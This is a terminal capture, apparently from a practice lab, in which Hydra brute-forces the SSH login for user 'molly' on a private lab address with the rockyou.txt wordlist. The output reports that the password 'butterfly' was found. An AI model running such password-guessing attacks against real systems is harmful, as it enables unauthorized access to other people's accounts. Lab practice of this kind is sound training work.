 abhishekg@abhishek in ~/Desktop via ⬢ v22.2.0 as 🧙 took 10s
λ sudo  hydra -l molly -P rockyou.txt 10.10.236.46 -t 4 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-26 13:54:34
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.236.46:22/
[22][ssh] host: 10.10.236.46   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-26 13:55:32